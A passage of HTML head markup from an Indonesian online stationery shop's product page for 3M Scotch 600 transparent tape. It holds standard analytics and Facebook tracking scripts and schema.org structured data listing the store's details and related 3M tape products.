t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 29,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-15"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":29,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-52WH2WVFW5"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["3M-SCOTCH-600"],"content_category":"","content_name":"3M Scotch 600 Transparent tape 1\/2 inchx 1296 inch (36y) cellotape Bening 1 Cm","content_type":"product","contents":[{"id":"3M-SCOTCH-600","quantity":1}],"currency":"IDR","value":21000}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.tokostationery.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.tokostationery.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.tokostationery.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.tokostationery.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.tokostationery.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.tokostationery.id\/3m-scotch-600-transparent-tape-05-inchx1296-inch-36y.html","name":"3M Scotch 600 Transparent tape 1\/2 inchx 1296 inch (36y) cellotape Bening 1 Cm"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 600 Transparent tape 1\/2 inchx 1296 inch (36y) cellotape Bening 1 Cm","description":"Produk Stationery 3M Scotch 600 Transparent tape 1\/2 inchx 1296 inch (36y) yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","image":["https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":21000,"url":"https:\/\/www.tokostationery.id\/3m-scotch-600-transparent-tape-05-inchx1296-inch-36y.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2028-01-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"3M-SCOTCH-600","brand":{"@type":"Brand","name":"3M Scotch"},"manufacturer":"3M Scotch","sku":"3M-SCOTCH-600","weight":"0.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 100-5A Economic Mounting Tape 24mm x 5m Selotip Bolak Balik Pemasangan","description":"Produk Stationery 3M Scotch 100-5A Economic Mounting Tape 24mm x 5m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-100-5a-economic-mounting-tape-24mmx5m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_100-5a_economic_mounting_tape_24mm_x_5m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 110-1A Mounting Tape 24mm x 1m Selotip Dobel Pemasangan","description":"Produk Stationery 3M Scotch 110-1A Mounting Tape 24mm x 1m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami{{widget type=\"Magento\\Cms\\Block\\Widget\\Block\" template=\"widget\/static_block\/default.phtml\" block_id=\"4627\" type_name=\"CMS Static Block\"}}","url":"https:\/\/www.tokostationery.id\/3m-scotch-110-1a-mounting-tape-24mmx1m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_110-1a_mountingtape_24mm_x_1m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 110-3A Mounting Tape 24mm x 3m Permanent Selotip Dinding","description":"Produk Stationery 3M Scotch 110-3A Mounting Tape 24mm x 3m Permanent yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-110-3a-mounting-tape-24mmx3m-permanent.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_110-3a_mountingtape_24mm_x_3m_permanent.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 110-3B Mounting Tape 12mm x 3m Double tape Pemasangan","description":"Produk Stationery 3M Scotch 110-3B Mounting Tape 12mm x 3m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-110-3b-mounting-tape-12mmx3m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_110-3b_mountingtape_12mm_x_3m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 110-5A Mounting Tape 24mm x 5m Selotip Bolak Balik","description":"Produk Stationery 3M Scotch 110-5A Mounting Tape 24mm x 5m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-110-5a-mounting-tape-24mmx5m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_110-5a_mountingtape_24mm_x_5m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 110-5B Mounting Tape 12mm x 5m Selotip spon Pemasangan","description":"Produk Stationery 3M Scotch 110-5B Mounting Tape 12mm x 5m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-110-5b-mounting-tape-12mmx5m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_110-5b_mountingtape_12mm_x_5m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 110-5C Mounting Tape 18mm x 5m Selotip Pemasangan di dinding","description":"Produk Stationery 3M Scotch 110-5C Mounting Tape 18mm x 5m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-110-5c-mounting-tape-18mmx5m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_110-5c_mountingtape_18mm_x_5m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 110-D Mounting Tape Square 1 inch Selotip Tempel Pemasangan","description":"Produk Stationery 3M Scotch 110-D Mounting Tape Square 1 inch yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-110-d-mounting-tape-square-1-inch.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_110-d_mountingtape_square_1_.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m Lakban Packing Lem Kuat","description":"Produk Stationery 3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_3640_hotmelt_pack_tape_48mm_x_4m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 4010 1A Mounting Tape Transparant 21mm x 80cm","description":"Produk Stationery 3M Scotch 4010 1A Mounting Tape Transparant 21mm x 80cm yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-4010-1a-mounting-tape-transparant-21mmx80cm.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_4010_1a_mounting_tape_transparant_21mm_x_80cm.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 4010C Mounting Tape Outdoor Clear 21mm x 2m Selotip Pemasangan Luar Ruangan","description":"Produk Stationery 3M Scotch 4010C Mounting Tape Outdoor Clear 21mm x 2m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-4010c-mounting-tape-outdoor-clear-21mmx2m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_4010c_mounting_tape_outdoor_clear_21mm_x_2m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 4011 1A Outdoor Mounting Tape 21mm x 1m Dobel Selotip Pemasangan Di lapangan","description":"Produk Stationery 3M Scotch 4011 1A Outdoor Mounting Tape 21mm x 1m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_4011_1a_outdoor_mounting_tape_21mm_x_1m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 4011 Outdoor Mounting Tape 1 inchx 60 inch Double Tape Spon Kuat","description":"Produk Stationery 3M Scotch 4011 Outdoor Mounting Tape 1 inchx 60 inch yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-4011-outdoor-mounting-tape-1-inchx-60-inch.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_4011_outdoor_mounting_tape_1_x_60.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 500 Tape 12mm x 33m Isolasi Bening setengah Cm","description":"Produk Stationery 3M Scotch 500 Tape 12mm x 33m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-500-tape-12mmx33m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_500s_tape_12mm_x_33m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 500 Tape 12mm x 66m Selotip Transparan 0.5cm","description":"Produk Stationery 3M Scotch 500 Tape 12mm x 66m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-500-tape-12mmx66m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_500m_tape_12mm_x_66m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 500 Tape 24mm x 66m Selotip Bening 2,5 cm ","description":"Produk Stationery 3M Scotch 500 Tape 24mm x 66m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-500-tape-24mmx66m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_500l_tape_24mm_x_66m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 600 Transparent tape 3\/4 inchx 1296 inch (36y) Cellotape Transparan","description":"Produk Stationery 3M Scotch 600 Transparent tape 3\/4 inchx 1296 inch (36y) yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-600-transparent-tape-0-75-inchx-1296-inch-36y.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_600_transparent_tape_3_4_x_1296___36y_.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 700 Electrical Tape 700 Isolasi Kabel Listrik","description":"Produk Stationery 3M Scotch 700 Electrical Tape 700 yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-700-electrical-tape-700.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_700_electrical_tape_700.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 810 L36 Magictape 1 inch x 36Y Cellotape","description":"Produk Stationery 3M Scotch 810 L36 Magictape 1 inch x 36Y yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-810-l36-magictape-1-inchx36y.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_810_l36_magictape_1__x_36y.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 810 L72 Magic Tape 1 inch x 72Y Isolasi","description":"Produk Stationery 3M Scotch 810 L72 Magic Tape 1 inch x 72Y yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-810-l72-magic-tape-1-inchx72y.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_810_l72_magic_tape_1__x_72y.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 810 M36 Magictape 3\/4 inch x 36Y Selotip Ajaib","description":"Produk Stationery 3M Scotch 810 M36 Magictape 3\/4 inch x 36Y yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-810-m36-magictape-0-75inchx36y.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_810_m36_magictape_3_4__x_36y.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 810 M72 Magic Tape 3\/4 inch x 72Y ","description":"Produk Stationery 3M Scotch 810 M72 Magic Tape 3\/4 inch x 72Y yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-810-m72-magic-tape-0-75inchx72y.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_810_m72_magic_tape_3_4__x_72y.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 810 S36 Magictape 1\/2 inch x 36Y","description":"Produk Stationery 3M Scotch 810 S36 Magictape 1\/2 inch x 36Y yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-810-s36-magictape-0-5-inch-x-36y.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_810_s36_magictape_1_2__x_36y.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 810 S72 Magictape 1\/2 inch x 72Y","description":"Produk Stationery 3M Scotch 810 S72 Magictape 1\/2 inch x 72Y yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_810_s72_magictape_1_2__x_72y.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 810D Magic Tape 3\/4 inch x 36Y + Dispenser Pemotong Selotip","description":"Produk Stationery 3M Scotch 810D Magic Tape 3\/4 inch x 36Y + Dispenser yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-810d-magic-tape-0-75-inch-x-36y-dispenser.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_810d_magic_tape_3_4__x_36y___dispenser.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch C155 Magictape + Donut Dispenser Pemotong Isolasi Bulat","description":"Produk Stationery 3M Scotch C155 Magictape + Donut Dispenser yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-c155-magictape-donut-dispenser.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_c155_magictape___donut_dispenser.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch C-214 Expressions Tape Magic Assorted 19mm x 7.62m Selotip Bermotif","description":"Produk Stationery 3M Scotch C-214 Expressions Tape Magic Assorted 19mm x 7.62m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-c-214-expressions-tape-magic-assorted-19mm-x-7-62m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_c-214_expressions_tape_magic_assorted_19mm_x_7.62m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch C-314 Expressions Tape Washi Assorted 15mm x 10m Isolasi Bergambar Motif","description":"Produk Stationery 3M Scotch C-314 Expressions Tape Washi Assorted 15mm x 10m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-c-314-expressions-tape-washi-assorted-15mm-x-10m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_c-314_expressions_tape_washi_assorted_15mm_x_10m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch C60 Magictape + Dispenser Black pemotong Cellotape","description":"Produk Stationery 3M Scotch C60 Magictape + Dispenser Black yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-c60-magictape-dispenser-black.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_c60_magictape___dispenser_black.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch CAT 104 Magictape + Dispenser 1\/2 inch x 450 inch dengan Pemotong Selotip","description":"Produk Stationery 3M Scotch CAT 104 Magictape + Dispenser 1\/2 inch x 450 inch yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-cat-104-magictape-dispenser-0-5-inch-x-450-inch.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_cat_104_magictape___dispenser_1_2__x_450_.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch CAT 105 Magictape + Dispenser 3\/4 inch x 300 inch Dengan Pemotong Isolasi","description":"Produk Stationery 3M Scotch CAT 105 Magictape + Dispenser 3\/4 inch x 300 inch yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-cat-105-magictape-dispenser-0-75-inch-x-300-inch.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_cat_105_magictape___dispenser_3_4__x_300_.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch CAT 114 Indoor Mounting Tape 24mm x 3m","description":"Produk Stationery 3M Scotch CAT 114 Indoor Mounting Tape 24mm x 3m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-cat-114-indoor-mounting-tape-24mm-x-3m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_cat_114_indoor_mounting_tape_24mm_x_3m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch CAT 136 Transparent Doubletape 1\/2 inch x 250 inch Selotip Bolak Balik Bening","description":"Produk Stationery 3M Scotch CAT 136 Transparent Doubletape 1\/2 inch x 250 inch yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_cat_136_transparent_doubletape_1_2__x_250_.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch CAT 144 Transparent Tape 1\/2 x 450 inch Isolasi Bening transparan","description":"Produk Stationery 3M Scotch CAT 144 Transparent Tape 1\/2 x 450 inch yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-cat-144-transparent-tape-0-5-x-450-inch.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_cat_144_transparent_tape_1_2_x_450_.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch CAT 144SS Transparent Tape 1\/2 x 300 inch Isolasi Transparan Bening","description":"Produk Stationery 3M Scotch CAT 144SS Transparent Tape 1\/2 x 300 inch yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi 